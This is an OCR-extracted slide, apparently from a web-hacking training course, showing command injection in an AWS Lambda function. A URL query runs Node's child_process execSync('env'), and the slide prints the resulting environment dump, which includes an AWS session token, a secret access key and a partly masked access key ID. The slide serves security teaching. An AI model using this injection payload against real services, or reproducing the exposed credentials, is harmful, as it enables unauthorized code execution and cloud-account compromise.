 https://8nfjm12vx0.execute-api.us-east-2.amazonaws.com/default/awh-lambda-demo?query=require(%27child_process%27).execSync(%27env%27);
Web Hacking- Black Belt Edition
AWS Lambda RCE aws-serverless and API
--------------------------
AWS_LAMBDA_FUNCTION_VERSION=$LATEST
AWS_SESSION_TOKEN=AgoJb3JpZ2luX2VjEF0aCXVzLWVhc3QtMiJHMEUCIBWsIV/CJpcESPMuvXykYYP2WOzzMVbpMheq6dwWU4r1AiEAm
LD_LIBRARY_PATH=/var/lang/lib:/lib64:/usr/lib64:/var/runtime:/var/runtime/lib:/var/task:/var/task/lib:/opt/lib LAMBDA_TASK_ROOT=/var/task
AWS_LAMBDA_LOG_GROUP_NAME=/aws/lambda/awh-lambda-demo AWS_LAMBDA_LOG_STREAM_NAME=2019/05/19/[$LATEST]dd9e7d6d
AWS_LAMBDA_RUNTIME_API=127.0.0.1:9001 AWS_EXECUTION_ENV=AWS_Lambda_nodejs10.x AWS_LAMBDA_FUNCTION_NAME=awh-l
AWS_XRAY_DAEMON_ADDRESS=169.254.79.2:2000 PATH=/var/lang/bin:/usr/local/bin:/usr/bin/:/bin:/opt/bin AWS_DEFAULT_REGION=us-east-2
AWS_SECRET_ACCESS_KEY=FA7aVUdwPbkQ0sndXnns5PSAJ8/JvgjhImvsg8qq LANG=en_US.UTF-8 LAMBDA_RUNTIME_DIR=/var/runtime TZ
2 NODE_PATH=/opt/nodejs/node10/node_modules:/opt/nodejs/node_modules:/var/runtime/node_modules AWS_ACCESS_KEY_ID=ASIA2EG3F6XXX
_AWS_XRAY_DAEMON_ADDRESS=169.254.79.2 _AWS_XRAY_DAEMON_PORT=2000 _X_AMZN_TRACE_ID=Root=1-5ce1c490-
e825be5e69180b14cb1f8208;Parent=0e19430221017e79;Sampled=0 AWS_XRAY_CONTEXT_MISSING=LOG_ERROR _HANDLER=index.handler
AWS_LAMBDA_FUNCTION_MEMORY_SIZE=128 _=/usr/bin/env